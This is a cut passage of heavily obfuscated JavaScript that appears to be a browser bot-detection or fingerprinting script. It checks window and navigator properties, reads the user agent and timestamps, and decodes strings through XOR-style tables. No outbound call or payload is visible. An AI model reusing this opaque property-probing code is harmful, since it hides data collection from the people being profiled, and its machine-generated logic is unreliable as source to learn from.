cR=Xx(cQ[Sf()[G5(sD)].call(null,Pl,qL,D3)][rH()[Dr(Xl)](P5,hw,rW,TY,k9)][pf()[sH(Mn)].call(null,q1,kr,Hj)](YO[AN()[Hw(LW)].call(null,Yx,Wx,Wk,Pr)]()),cQ[Zt(typeof Sf()[G5(lL)],Yt([],[][[]]))?Sf()[G5(sD)].call(null,Pl,rm,D3):Sf()[G5(Wk)].call(null,rC,Fr(Fr({})),Rj)][Xx(typeof rH()[Dr(vL)],Yt(Zt(typeof AN()[Hw(pk)],Yt([],[][[]]))?AN()[Hw(B1)].apply(null,[k2,q5,jC,rW]):AN()[Hw(k9)].apply(null,[vA,rm,Mk,AD]),[][[]]))?rH()[Dr(B1)].call(null,fk,gt,w2,CR,z0):rH()[Dr(Xl)](Er,Mx,rW,TY,k9)][gt]);var Yb=cR?lI()[f1(IH)](nS,It,wf):lI()[f1(Pr)](ck,ln,B1);var GR;return B9.pop(),GR=Yb,GR;}else{var O3;return B9.pop(),O3=m2,O3;}}catch(FW){B9.splice(M9(mS,Mk),Infinity,pC);var TC;return B9.pop(),TC=m2,TC;}B9.pop();}break;case IZ:{B9.push(jx);try{var t3=B9.length;var Jn=Fr(Fr(dN));var Sh=gt;var Kb=cQ[lI()[f1(Vf)](rm,Zx,qL)][lI()[f1(ZW)](Lh,rh,nD)](cQ[pf()[sH(ZW)](cD,E4,l3)][pf()[sH(pk)](Q4,Fr(Fr(Mk)),LW)],AN()[Hw(Pq)].call(null,Kv,UA,Mk,vL));if(Kb){Sh++;Fr(Fr(Kb[pf()[sH(G0)](rk,Fr(Fr(Mk)),Xv)]))&&bt(Kb[pf()[sH(G0)](rk,Mx,Xv)][Xx(typeof AN()[Hw(BY)],Yt([],[][[]]))?AN()[Hw(k9)](rm,DF,Rh,Fr(Fr([]))):AN()[Hw(Tv)](Og,gt,lh,gm)]()[lI()[f1(Bc)].apply(null,[k7,At,kD])](Zt(typeof pf()[sH(XY)],'undefined')?pf()[sH(H4)].call(null,Rm,gm,Xl):pf()[sH(Uf)](Kn,PT,V2)),qh(Mk))&&Sh++;}var Hh=Sh[AN()[Hw(Tv)](Og,gt,Ef,xL)]();var tY;return B9.pop(),tY=Hh,tY;}catch(Bq){B9.splice(M9(t3,Mk),Infinity,jx);var T7;return T7=rH()[Dr(QI)].apply(null,[sL,lL,Ur,IR,Pr]),B9.pop(),T7;}B9.pop();}break;case kU:{B9.push(Ab);if(cQ[lI()[f1(hI)](M0,QI,Fr(Mk))][Sf()[G5(Og)](zh,Fr(Fr(gt)),Tw)]){if(cQ[lI()[f1(Vf)](Sn,Zx,Fr([]))][Xx(typeof lI()[f1(zx)],'undefined')?lI()[f1(Wx)].call(null,rL,jL,Oh):lI()[f1(ZW)](B2,rh,Fr({}))](cQ[lI()[f1(hI)](M0,QI,Or)][Sf()[G5(Og)](zh,Fr(Fr(gt)),Tw)][pf()[sH(pk)](IF,VL,LW)],rH()[Dr(Er)](rt,rW,Rj,K2,k9))){var K0;return K0=lI()[f1(IH)].apply(null,[L0,It,Fr(Fr({}))]),B9.pop(),K0;}var w3;return w3=rH()[Dr(qL)].call(null,E4,M5,cS,QA,Pr),B9.pop(),w3;}var Gg;return Gg=rH()[Dr(QI)](jC,b5,Ur,QA,Pr),B9.pop(),Gg;}break;case MM:{B9.push(mY);var NA;return NA=Fr(Lq(pf()[sH(pk)].call(null,Of,N0,LW),cQ[lI()[f1(hI)].call(null,jt,QI,Fr(Fr(gt)))][Zt(typeof Sf()[G5(MH)],Yt([],[][[]]))?Sf()[G5(nD)](ck,Vf,Uf):Sf()[G5(Wk)](DW,pt,Mb)][AN()[Hw(qt)].call(null,dT,j2,gt,rt)][Sf()[G5(wS)].call(null,GT,U3,Ac)])||Lq(pf()[sH(pk)](Of,M5,LW),cQ[Xx(typeof lI()[f1(BY)],'undefined')?lI()[f1(Wx)].call(null,pW,V2,Fr(Fr({}))):lI()[f1(hI)](jt,QI,Fr(Fr(Mk)))][Sf()[G5(nD)].call(null,ck,Tv,Uf)][AN()[Hw(qt)].apply(null,[dT,j2,Fr(Fr(Mk)),fk])][Xx(typeof ht()[Lv(Oh)],Yt([],[][[]]))?ht()[Lv(Mk)](Ef,qb,P2,tq,lj,cA):ht()[Lv(Dj)](Or,k9,cm,b4,zW,Hv)])),B9.pop(),NA;}break;case pM:{B9.push(fh);try{var lW=B9.length;var gW=Fr([]);var Fn=new (cQ[lI()[f1(hI)].apply(null,[RI,QI,lf])][Sf()[G5(nD)](Fw,jR,Uf)][AN()[Hw(qt)](C7,j2,cA,b5)][Zt(typeof Sf()[G5(lj)],Yt([],[][[]]))?Sf()[G5(wS)](dh,dA,Ac):Sf()[G5(Wk)].apply(null,[Tg,Ef,Zg])])();var Y3=new (cQ[Xx(typeof lI()[f1(PT)],Yt('',[][[]]))?lI()[f1(Wx)](IC,G4,Fr({})):lI()[f1(hI)](RI,QI,N0)][Sf()[G5(nD)](Fw,kD,Uf)][AN()[Hw(qt)](C7,j2,Xv,Fr(Fr(Mk)))][Xx(typeof ht()[Lv(dA)],'undefined')?ht()[Lv(Mk)].apply(null,[IH,K9,J2,Yh,HC,Th]):ht()[Lv(Dj)].apply(null,[Pr,k9,cm,zR,Tv,At])])();var nn;return B9.pop(),nn=Fr(kO),nn;}catch(mW){B9.splice(M9(lW,Mk),Infinity,fh);var xg;return xg=Xx(mW[AN()[Hw(G0)](Zl,J7,Fr(Fr(Mk)),BY)][pf()[sH(Gm)](Av,Fr(Fr(gt)),wW)],Zt(typeof Sf()[G5(gD)],Yt([],[][[]]))?Sf()[G5(sL)].call(null,hH,IH,P5):Sf()[G5(Wk)](C7,rt,KW)),B9.pop(),xg;}B9.pop();}break;case DK:{B9.push(gh);if(Fr(cQ[lI()[f1(hI)].apply(null,[Vx,QI,Wk])][lI()[f1(OC)](vI,pt,MH)])){var NR=Xx(typeof cQ[Zt(typeof lI()[f1(Tv)],'undefined')?lI()[f1(hI)].call(null,Vx,QI,Fr(gt)):lI()[f1(Wx)].apply(null,[qq,sW,U3])][lI()[f1(Og)](Ew,wL,Fr(Fr({})))],AN()[Hw(Gm)](gR,Hf,Fr(Fr(Mk)),Fr(Fr({}))))?lI()[f1(IH)](Nb,It,xL):rH()[Dr(qL)](LS,Fr({}),cS,k2,Pr);var gb;return B9.pop(),gb=NR,gb;}var Eq;return Eq=rH()[Dr(QI)](Rh,Wk,Ur,k2,Pr),B9.pop(),Eq;}break;}};var SW=function(Ih){return ~Ih;};var M9=function(Lg,B0){return Lg-B0;};var RF=function(L4,Tb){return L4<<Tb;};var vF=function(XA){var CS=0;for(var nh=0;nh<XA["length"];nh++){CS=CS+XA["charCodeAt"](nh);}return CS;};var z7=function(Qc,GA){return Qc^GA;};var FY=function(){return cW.apply(this,[Ls,arguments]);};var IA=function(O2){if(O2===undefined||O2==null){return 0;}var fY=O2["replace"](/[\w\s]/gi,'');return fY["length"];};var sh=function(){return tb.apply(this,[zV,arguments]);};var Nh=function(){return ["pERDV1\x07=5U2VTD","KBV1P\"4-7\x00<","4\x3f","<<","Xc","Y.","8\x00","\x40\n\',A=\rX",">\x00c\fXXM_","N#7\\^ABTgFC9\x00)0\\","#1","$\v-+\x07","!\x3f","L^S","\\\'0\b4,J\\X[H","$bYMA_3F;8)5%;","2[H5~c\'!<w<\"&#","aD","1C!>","0\"$\n\x07","CduJY}r\\Z","B","OV(G9\b\x00\x07","<81","=;Pu]CM/\x07C&","=$\\NG|J2\x07\x408X~)\x00\vQux_U0\x403",">\b",",Mg","^\vi^","0(jCLYR","buIZ[4","X","\v-/41S^IYS2\b","\t!5%0*","kX]V86R/4;0\t","\n<\t%;\b","NAA]","\x00\x07>33OiGI_","+0.!\x078($X\\IAO<V","8","4:\x3fX\\AN_.","d7\tk","]-\x00\v\'+","\"\r4\\YC","\'4<<%1","$;7tlZLW8#_3\n<","A\x00","ERLz.\x40/=WWGJ\n\vo={c","V~A\x40_}6_#\x00Y&","#OOxBS3;<U2VTD","I\x40LT:","R<c$<<2:;","2","S3V.+\n","NA^J1\x07J\n","|o\\[J\x07l","\n.8%","\t\x008~gkj\r6c7","R:\v\v<\n\x3f7","Z\rTH","Z\x07\n<","R","W","X","!\vJ","^LV(\x40","\rTMIYU/","vf/;","::\x3f=","F_$C","XFMJ[)j\x3f\v","*Q`{e_<`\x3f","!\vI","\bMEF^_","!(.3\tOEZ",">0YS[Y[)P>\b-","MC^","=<3XGMCN","%VFX","G_ZL",".[EKXI","#\t),\nq\fNOZ\rr8\nC3","\b--6#\x3fXX","$NP",":E3\t","#^A_LL8Fu:\x07\x07","%;\b","9\x07J6:-","!\x00&#;RDzHI(\nG","\n+","\n>","V2Z8","\x00","HT(\vV$-",",Mxqtc","O","(_CDDN$[7\t\n","XAO:]\x00","UKZnU9r\"","#7\x00","\x00#-:\\N","MY","\x00&5\t5;","9!\v:0#^oPHY(\\$","V","1C","U\x3f\t$ *2","_HX*e3\t\x00:","\vRY\\LV\tW3","!;","0&","$b]MO^/E3+&.!.","\b\'","yO^DY8)A\x3f)-\x3fI","J<\x40!\b\v","KS8\nW%","[3","\f","0G>\b","\tR_FI","B\\YJg","\\^I","8%*\x00L\'v\x07","83,SO","\x00*","<6 );",",","RDFHY)\\8",":>0%1",">7>S^ZBJ$0R:","6.$SNM__/","K",";--\t4*",")\tG\x00","QOL}R<\bG9\n","PO\b_0\tG3G0\n;2!~&JOZ","$-:ZOFY~<R","40","~R2X!\nh\x3f\t\x07q^^G_",">0NOLBM3","\x3f09","SL","7\f6\v80\"\nHO[Y","\x074\x3f4_\x40MNN\b4","\\MC^2","EC-\tG","XKF","G7\n<","$79bcl","\\","$,IyK_S-","MF","XEU3","\bYO",".A\"","RXmLY5","|XZLC","1x\\MCN","88","]MO}/]0\b","DY",")","YMC^\x40%\n","L\\)A\b","R_KEW2V","<","J8","\x40>","-/\n","LY)E3\"\n%<\b","\x40\"<16$96\\DA]O1\x07G\x3f\b","TDXXN\tC3","&\f\n$%6","4\b]3#,-","\x00<<","Y<\nP\b<\x078=","OK\\BH}\x40v-8\fq,TDO","73$f}","\f","^FMLH\bG3$","D3</8<ISKE[3V","::","^I)","^^ZAq8","\x07","-8","\bIK\\XI","C[yS0\\#G.+-4","EF","KLV16[7\t\x00\x00%","IKcHC","\n40bclheP9\n:",">QOEHT)","RH","XICOU%",":G\v$<,\bXXlLN<","\""," !Io","XT","\"V \n6>05\x00S^","\x00%)\n%;","kLBX8Fr5\r)-","buXA[$A\x3f\x00\x3f:bu","4;(DD\\E_.\x40",""];};var sw=function(zF,wn){return zF==wn;};var qh=function(FS){return -FS;};var n4=function H3(cc,Hc){'use strict';var dn=H3;switch(cc){case UG:{var Z4=Hc[dN];B9.push(Qb);var rS;return rS=gS(xN,[Sf()[G5(lf)].apply(null,[Lx,Fr(Fr(gt)),fk]),Z4]),B9.pop(),rS;}break;case wJ:{return this;}break;case gJ:{return this;}break;case rV:{var Jg;B9.push(En);return Jg=ht()[Lv(zx)](At,lL,jW,gc,wC,lj),B9.pop(),Jg;}break;case XV:{var n2=Hc[dN];B9.push(Er);var f2=cQ[lI()[f1(Vf)](jR,Zx,gt)](n2);var Qn=[];for(var WF in f2)Qn[AN()[Hw(sL)](WS,Ef,BY,RA)](WF);Qn[AN()[Hw(cI)](n3,ln,wC,Fr({}))]();var FF;return FF=function X3(){B9.push(MY);for(;Qn[Zt(typeof AN()[Hw(KS)],'undefined')?AN()[Hw(gt)].call(null,Qb,It,Fr(gt),Wc):AN()[Hw(k9)].apply(null,[NS,Pg,hI,At])];){var vn=Qn[lI()[f1(VL)].call(null,AW,hL,q5)]();if(Lq(vn,f2)){var JF;return X3[lI()[f1(dL)].apply(null,[Kn,rm,P5])]=vn,X3[AN()[Hw(kD)](Pm,qt,Pr,Wk)]=Fr(Mk),B9.pop(),JF=X3,JF;}}X3[AN()[Hw(kD)](Pm,qt,Fr(Mk),lL)]=Fr(gt);var vW;return B9.pop(),vW=X3,vW;},B9.pop(),FF;}break;case C:{B9.push(In);this[Zt(typeof AN()[Hw(jx)],Yt([],[][[]]))?AN()[Hw(kD)](SH,qt,sD,jR):AN()[Hw(k9)](Hf,Vh,K4,jR)]=Fr(mr[lL]);var PF=this[Zt(typeof AN()[Hw(dL)],'undefined')?AN()[Hw(KS)](Kk,Dw,N0,Fr(Fr(Mk))):AN()[Hw(k9)](LC,IY,tq,jR)][gt][ht()[Lv(Uf)].apply(null,[k9,Uf,qc,kv,wf,Dj])];if(Xx(AN()[Hw(B3)](jm,LT,B1,jx),PF[ht()[Lv(vL)](WR,IH,bY,lr,dc,pk)]))throw PF[rH()[Dr(Wx)].call(null,vS,Fr(gt),A3,dw,pk)];var ph;return ph=this[ht()[Lv(Wx)](fq,IH,Zb,N1,rW,sD)],B9.pop(),ph;}break;case cU:{var Rq=Hc[dN];var BF;B9.push(cY);return BF=Rq&&sw(kA()[xC(sL)].call(null,I4,sL,Xb,Sg),typeof cQ[lI()[f1(Gm)](ZH,S5,At)])&&Xx(Rq[AN()[Hw(G0)](hk,J7,Ef,Xl)],cQ[lI()[f1(Gm)].apply(null,[ZH,S5,Wc])])&&Zt(Rq,cQ[lI()[f1(Gm)](ZH,S5,HC)][pf()[sH(pk)].apply(null,[KW,B3,LW])])?AN()[Hw(Mx)].call(null,GC,U3,gm,Fr(gt)):typeof Rq,B9.pop(),BF;}break;case QB:{var HY=Hc[dN];return typeof HY;}break;case lZ:{var qW=Hc[dN];var hh=Hc[kO];var Tq=Hc[XZ];B9.push(Hg);qW[hh]=Tq[lI()[f1(dL)](Qx,rm,lj)];B9.pop();}break;case IZ:{var YA=Hc[dN];var gP=Hc[kO];var SZB=Hc[XZ];return YA[gP]=SZB;}break;case kO:{var DXB=Hc[dN];var PzB=Hc[kO];var ZOB=Hc[XZ];B9.push(fR);try{var sGB=B9.length;var rUB=Fr([]);var E0;return E0=gS(xN,[ht()[Lv(vL)](Vf,IH,bY,Ar,Wk,gt),AN()[Hw(H9)].call(null,Fm,PC,Tv,K4),rH()[Dr(Wx)](kr,Fr(Fr([])),A3,Mm,pk),DXB.call(PzB,ZOB)]),B9.pop(),E0;}catch(OGB){B9.splice(M9(sGB,Mk),Infinity,fR);var U6B;return U6B=gS(xN,[ht()[Lv(vL)](K4,IH,bY,Ar,lL,B1),AN()[Hw(B3)](fw,LT,b5,At),rH()[Dr(Wx)](pk,wf,A3,Mm,pk),OGB]),B9.pop(),U6B;}B9.pop();}break;case xN:{return this;}break;case NZ:{var TpB=Hc[dN];var UOB;B9.push(tE);return UOB=gS(xN,[Sf()[G5(lf)].apply(null,[A1,pk,fk]),TpB]),B9.pop(),UOB;}break;case Ps:{return this;}break;case zp:{return this;}break;case LJ:{var ZE;B9.push(zh);return ZE=Xx(typeof ht()[Lv(zx)],Yt([],[][[]]))?ht()[Lv(Mk)].apply(null,[Dw,ZS,YS,sq,z3,K4]):ht()[Lv(zx)](Fr({}),lL,jW,TXB,nD,vL),B9.pop(),ZE;}break;case bX:{var bKB=Hc[dN];B9.push(wh);var bJB=cQ[lI()[f1(Vf)].apply(null,[cBB,Zx,zW])](bKB);var VMB=[];for(var vP in bJB)VMB[AN()[Hw(sL)](R1,Ef,Oh,Fr(Fr(Mk)))](vP);VMB[AN()[Hw(cI)](qv,ln,gt,Fr({}))]();var vZB;return vZB=function kXB(){B9.push(Oc);for(;VMB[AN()[Hw(gt)](qY,It,H9,Fr(Fr(Mk)))];){var SMB=VMB[lI()[f1(VL)].call(null,vc,hL,zx)]();if(Lq(SMB,bJB)){var IJB;return kXB[lI()[f1(dL)](hpB,rm,M5)]=SMB,kXB[AN()[Hw(kD)](EL,qt,Wc,Fr(Fr([])))]=Fr(Mk),B9.pop(),IJB=kXB,IJB;}}kXB[AN()[Hw(kD)](EL,qt,B3,Fr(Fr(gt)))]=Fr(gt);var J6B;return B9.pop(),J6B=kXB,J6B;},B9.pop(),vZB;}break;case jO:{B9.push(M0);this[AN()[Hw(kD)](Pp,qt,SC,G0)]=Fr(gt);var MBB=this[Xx(typeof AN()[Hw(KS)],Yt('',[][[]]))?AN()[Hw(k9)](bBB,AR,Fr(Fr(gt)),At):AN()[Hw(KS)].call(null,DT,Dw,VL,rm)][gt][ht()[Lv(Uf)](q5,Uf,qc,Zq,Uf,xL)];if(Xx(AN()[Hw(B3)].apply(null,[TsB,LT,pt,Xl]),MBB[ht()[Lv(vL)](wf,IH,bY,AMB,KS,dc)]))throw MBB[rH()[Dr(Wx)].call(null,hI,qj,A3,BUB,pk)];var jpB;return jpB=this[Xx(typeof ht()[Lv(jR)],Yt(AN()[Hw(B1)].apply(null,[PBB,q5,jR,dL]),[][[]]))?ht()[Lv(Mk)](Xl,pzB,cI,MY,jC,HC):ht()[Lv(Wx)](hw,IH,Zb,NGB,Fr(Fr({})),hI)],B9.pop(),jpB;}break;}};var QVB=function(){return cW.apply(this,[XV,arguments]);};var LsB=function(){if(cQ["Date"]["now"]&&typeof cQ["Date"]["now"]()==='number'){return cQ["Date"]["now"]();}else{return +new (cQ["Date"])();}};var tJB=function(){if(cQ["Date"]["now"]&&typeof cQ["Date"]["now"]()==='number'){return cQ["Math"]["round"](cQ["Date"]["now"]()/1000);}else{return cQ["Math"]["round"](+new (cQ["Date"])()/1000);}};var WE=function(fMB){if(fMB===undefined||fMB==null){return 0;}var fBB=fMB["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return fBB["length"];};var BOB=function(){return cQ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var s7=function(LMB,hMB){return LMB&hMB;};var z8B=function(BZB){var VUB=BZB%4;if(VUB===2)VUB=3;var O8B=42+VUB;var xzB;if(O8B===42){xzB=function l8B(R6B,p8B){return R6B*p8B;};}else if(O8B===43){xzB=function rVB(IUB,TBB){return IUB+TBB;};}else{xzB=function jsB(c8B,czB){return c8B-czB;};}return xzB;};var Xx=function(TZB,sMB){return TZB===sMB;};var FZB=function(){B9=(YO.sjs_se_global_subkey?YO.sjs_se_global_subkey.push(x3):YO.sjs_se_global_subkey=[x3])&&YO.sjs_se_global_subkey;};var BGB=function YE(FBB,zOB){'use strict';var nJB=YE;switch(FBB){case QM:{var IMB=zOB[dN];var z6B;B9.push(CE);return z6B=IMB&&sw(kA()[xC(sL)].apply(null,[I4,sL,b5,Zq]),typeof cQ[lI()[f1(Gm)].apply(null,[sT,S5,E4])])&&Xx(IMB[Zt(typeof AN()[Hw(vL)],Yt([],[][[]]))?AN()[Hw(G0)](JH,J7,wf,Fr(Mk)):AN()[Hw(k9)].apply(null,[Mk,rA,Or,l3])],cQ[Zt(typeof lI()[f1(wL)],Yt([],[][[]]))?lI()[f1(Gm)].apply(null,[sT,S5,Fr(Fr({}))]):lI()[f1(Wx)](g0,LJB,Tv)])&&Zt(IMB,cQ[lI()[f1(Gm)].apply(null,[sT,S5,cA])][Xx(typeof pf()[sH(z0)],Yt('',[][[]]))?pf()[sH(Uf)](QW,Fr({}),xZB):pf()[sH(pk)](Ar,Fr(Fr(gt)),LW)])?AN()[Hw(Mx)](Rc,U3,Uf,cA):typeof IMB,B9.pop(),z6B;}break;case RX:{var KE=zOB[dN];return typeof KE;}break;case l6:{var rXB=zOB[dN];var UGB=zOB[kO];var EBB=zOB[XZ];B9.push(rF);rXB[UGB]=EBB[lI()[f1(dL)](J8B,rm,Fr(Mk))];B9.pop();}break;case zp:{var qE=zOB[dN];var SUB=zOB[kO];var FdB=zOB[XZ];return qE[SUB]=FdB;}break;case jp:{var P0=zOB[dN];var rZB=zOB[kO];var Y0=zOB[XZ];B9.push(N2);try{var WdB=B9.length;var MJB=Fr(Fr(dN));var gXB;return gXB=gS(xN,[ht()[Lv(vL)].apply(null,[tq,IH,bY,g2,Tw,wC]),AN()[Hw(H9)](gR,PC,At,dA),rH()[Dr(Wx)].call(null,gm,Xv,A3,xh,pk),P0.call(rZB,Y0)]),B9.pop(),gXB;}catch(XsB){B9.splice(M9(WdB,Mk),Infinity,N2);var VVB;return VVB=gS(xN,[ht()[Lv(vL)](QI,IH,bY,g2,kD,HC),AN()[Hw(B3)].call(null,g0,LT,Fr(Fr(gt)),fk),Xx(typeof rH()[Dr(Vf)],Yt([],[][[]]))?rH()[Dr(B1)](qH,rW,v3,Oh,k4):rH()[Dr(Wx)].apply(null,[jI,b5,A3,xh,pk]),XsB]),B9.pop(),VVB;}B9.pop();}break;case NO:{return this;}break;case dN:{var hUB=zOB[dN];B9.push(qZB);var xKB;return xKB=gS(xN,[Sf()[G5(lf)].apply(null,[Jj,Fr(Fr([])),fk]),hUB]),B9.pop(),xKB;}break;case pG:{return this;}break;case zd:{return this;}break;case zK:{B9.push(g3);var KKB;return KKB=Xx(typeof ht()[Lv(G0)],Yt([],[][[]]))?ht()[Lv(Mk)].call(null,wf,Cq,zMB,P2,xL,b5):ht()[Lv(zx)](Fr([]),lL,jW,Xk,Mk,zW),B9.pop(),KKB;}break;case rV:{var d8B=zOB[dN];B9.push(Dw);var MOB=cQ[lI()[f1(Vf)](SC,Zx,fq)](d8B);var zsB=[];for(var MdB in MOB)zsB[AN()[Hw(sL)](BsB,Ef,Bc,Hv)](MdB);zsB[AN()[Hw(cI)].apply(null,[lVB,ln,Tv,Dj])]();var rP;return rP=function qVB(){B9.push(zx);for(;zsB[Zt(typeof AN()[Hw(zx)],Yt('',[][[]]))?AN()[Hw(gt)].call(null,qc,It,Wx,kr):AN()[Hw(k9)].call(null,K7,J7,U3,Fr(Fr(gt)))];){var LGB=zsB[lI()[f1(VL)](tW,hL,q5)]();if(Lq(LGB,MOB)){var zP;return qVB[lI()[f1(dL)](Vq,rm,lL)]=LGB,qVB[AN()[Hw(kD)](Ic,qt,Fr({}),sL)]=Fr(Mk),B9.pop(),zP=qVB,zP;}}qVB[Xx(typeof AN()[Hw(H2)],'undefined')?AN()[Hw(k9)].call(null,BR,h8B,zW,Fr(Fr({}))):AN()[Hw(kD)](Ic,qt,VL,Fr(Fr([])))]=Fr(gt);var YJB;return B9.pop(),YJB=qVB,YJB;},B9.pop(),rP;}break;case lZ:{B9.push(Pg);this[AN()[Hw(kD)](W1,qt,KS,Fr(gt))]=Fr(gt);var j8B=this[AN()[Hw(KS)].call(null,DH,Dw,fq,G0)][gt][ht()[Lv(Uf)](nD,Uf,qc,wh,nD,B1)];if(Xx(Zt(typeof AN()[Hw(IR)],'undefined')?AN()[Hw(B3)](Dg,LT,Er,Hv):AN()[Hw(k9)].apply(null,[TW,g0,M5,Xl]),j8B[Zt(typeof ht()[Lv(Pr)],Yt([],[][[]]))?ht()[Lv(vL)](Dj,IH,bY,ddB,Mk,Wk):ht()[Lv(Mk)](sL,Zb,Mx,GVB,lC,fq)]))throw j8B[Xx(typeof rH()[Dr(lL)],Yt([],[][[]]))?rH()[Dr(B1)](Mx,tq,S8B,CBB,pb):rH()[Dr(Wx)].call(null,sL,lC,A3,HpB,pk)];var dBB;return dBB=this[Xx(typeof ht()[Lv(Rh)],Yt(AN()[Hw(B1)](TdB,q5,Fr(Fr(Mk)),k9),[][[]]))?ht()[Lv(Mk)](SC,HR,jS,wE,Rh,PT):ht()[Lv(Wx)].call(null,Fr(Fr([])),IH,Zb,pC,Th,Xb)],B9.pop(),dBB;}break;case Ls:{var wdB=zOB[dN];B9.push(rb);var DOB;return DOB=wdB&&sw(kA()[xC(sL)](I4,sL,sL,fpB),typeof cQ[lI()[f1(Gm)].call(null,Q1,S5,RA)])&&Xx(wdB[Zt(typeof AN()[Hw(Xb)],Yt('',[][[]]))?AN()[Hw(G0)].call(null,AL,J7,Fr(Fr({})),Fr(gt)):AN()[Hw(k9)].call(null,MKB,Dw,Wc,Fr(Fr(Mk)))],cQ[lI()[f1(Gm)](Q1,S5,Fr(Fr({})))])&&Zt(wdB,cQ[lI()[f1(Gm)].apply(null,[Q1,S5,IH])][pf()[sH(pk)].apply(null,[GT,Ef,LW])])?AN()[Hw(Mx)](Om,U3,hw,dL):typeof wdB,B9.pop(),DOB;}break;case AQ:{var XXB=zOB[dN];return typeof XXB;}break;case kO:{var qzB=zOB[dN];var OVB=zOB[kO];var X6B=zOB[XZ];B9.push(ZBB);qzB[OVB]=X6B[lI()[f1(dL)].apply(null,[b4,rm,WR])];B9.pop();}break;case Z6:{var cdB=zOB[dN];var QXB=zOB[kO];var fXB=zOB[XZ];return cdB[QXB]=fXB;}break;case tB:{var NzB=zOB[dN];var nBB=zOB[kO];var VpB=zOB[XZ];B9.push(jVB);try{var tZB=B9.length;var NXB=Fr({});var NMB;return NMB=gS(xN,[Xx(typeof ht()[Lv(gt)],'undefined')?ht()[Lv(Mk)].call(null,PT,V3,K9,Kh,Fr(Mk),Mk):ht()[Lv(vL)](PT,IH,bY,vVB,P5,P5),Zt(typeof AN()[Hw(rm)],Yt('',[][[]]))?AN()[Hw(H9)](sW,PC,b5,qj):AN()[Hw(k9)](x4,zW,Bc,Wx),Zt(typeof rH()[Dr(qL)],'undefined')?rH()[Dr(Wx)].apply(null,[lf,Fr(Fr(Mk)),A3,pKB,pk]):rH()[Dr(B1)](qL,MH,DdB,IY,RC),NzB.call(nBB,VpB)]),B9.pop(),NMB;}catch(QpB){B9.splice(M9(tZB,Mk),Infinity,jVB);var YUB;return YUB=gS(xN,[ht()[Lv(vL)](lL,IH,bY,vVB,l3,BY),AN()[Hw(B3)](DY,LT,jR,K4),rH()[Dr(Wx)].call(null,lj,Wk,A3,pKB,pk),QpB]),B9.pop(),YUB;}B9.pop();}break;case SO:{return this;}break;}};var rdB=function YzB(BMB,MGB){var QdB=YzB;do{switch(BMB){case DG:{BMB=QN;return XGB;}break;case TK:{return zGB;}break;case GG:{var qJB=MGB[dN];var zdB=Yt([],[]);for(var kdB=M9(qJB.length,Mk);S7(kdB,gt);kdB--){zdB+=qJB[kdB];}return zdB;}break;case I8:{for(var LVB=M9(YMB.length,Mk);S7(LVB,gt);LVB--){var xdB=CJB(M9(Yt(LVB,OUB),B9[M9(B9.length,Mk)]),VGB.length);var F8B=HGB(YMB,LVB);var NJB=HGB(VGB,xdB);N6B+=cW(Ud,[s7(EdB(SW(F8B),SW(NJB)),EdB(F8B,NJB))]);}return tb(GG,[N6B]);}break;case LN:{return tb(rd,[GJB]);}break;case P6:{var JVB=MGB[dN];BMB+=r6;R0.dK=YzB(GG,[JVB]);while(C1(R0.dK.length,qH))R0.dK+=R0.dK;}break;case MX:{var ZUB=M9(IE.length,Mk);BMB=LN;while(S7(ZUB,gt)){var cKB=CJB(M9(Yt(ZUB,wKB),B9[M9(B9.length,Mk)]),zXB.length);var zzB=HGB(IE,ZUB);var pdB=HGB(zXB,cKB);GJB+=cW(Ud,[EdB(s7(SW(zzB),pdB),s7(SW(pdB),zzB))]);ZUB--;}}break;case pG:{B9.push(wR);BMB+=W6;sOB=function(pE){return YzB.apply(this,[P6,arguments]);};R0(LA,VL,PT);B9.pop();}break;case zd:{var OUB=MGB[dN];var vUB=MGB[kO];BMB=I8;var PMB=MGB[XZ];var VGB=XMB[Gm];var N6B=Yt([],[]);var YMB=XMB[PMB];}break;case qs:{var YXB=MGB[dN];var XGB=Yt([],[]);BMB+=p6;var nUB=M9(YXB.length,Mk);if(S7(nUB,gt)){do{XGB+=YXB[nUB];nUB--;}while(S7(nUB,gt));}}break;case SO:{for(var bE=gt;C1(bE,mpB.length);++bE){Sf()[mpB[bE]]=Fr(M9(bE,Wk))?function(){return gS.apply(this,[bV,arguments]);}:function(){var GUB=mpB[bE];return function(OdB,rKB,XKB){var UZB=R0(OdB,B3,XKB);Sf()[GUB]=function(){return UZB;};return UZB;};}();}BMB+=IJ;}break;case mp:{var CdB=MGB[dN];QVB.OO=YzB(qs,[CdB]);while(C1(QVB.OO.length,Zd))QVB.OO+=QVB.OO;BMB=QN;}break;case zK:{B9.push(xL);lP=function(rOB){return YzB.apply(this,[mp,arguments]);};BMB=QN;cW(XV,[hw,ER,jI,Or]);B9.pop();}break;case l6:{var xP=MGB[dN];var jKB=Yt([],[]);for(var pVB=M9(xP.length,Mk);S7(pVB,gt);pVB--){jKB+=xP[pVB];}return jKB;}break;case QB:{BMB=QN;var PZB=MGB[dN];sh.RJ=YzB(l6,[PZB]);while(C1(sh.RJ.length,cZ))sh.RJ+=sh.RJ;}break;case TX:{B9.push(OE);n0=function(KJB){return YzB.apply(this,[QB,arguments]);};tb.apply(null,[zV,[xBB,Pq,kr]]);BMB=QN;B9.pop();}break;case wJ:{var MsB=MGB[dN];var zGB=Yt([],[]);var k8B=M9(MsB.length,Mk);BMB=TK;if(S7(k8B,gt)){do{zGB+=MsB[k8B];k8B--;}while(S7(k8B,gt));}}break;case C:{var q8B=MGB[dN];L6B.zG=YzB(wJ,[q8B]);BMB=QN;while(C1(L6B.zG.length,Xv))L6B.zG+=L6B.zG;}break;case WO:{B9.push(nKB);BMB=QN;UP=function(dKB){return YzB.apply(this,[C,arguments]);};L6B(bOB,k9,H4);B9.pop();}break;case QM:{var wKB=MGB[dN];var IsB=MGB[kO];var EVB=MGB[XZ];BMB=MX;var zXB=WVB[tq];var GJB=Yt([],[]);var IE=WVB[EVB];}break;case qp:{BMB+=M8;while(C1(xsB,UzB.length)){lI()[UzB[xsB]]=Fr(M9(xsB,Wx))?function(){return gS.apply(this,[kU,arguments]);}:function(){var XJB=UzB[xsB];return function(wZB,UsB,TOB){var DJB=sh(wZB,UsB,Rh);lI()[XJB]=function(){return DJB;};return DJB;};}();++xsB;}}break;case 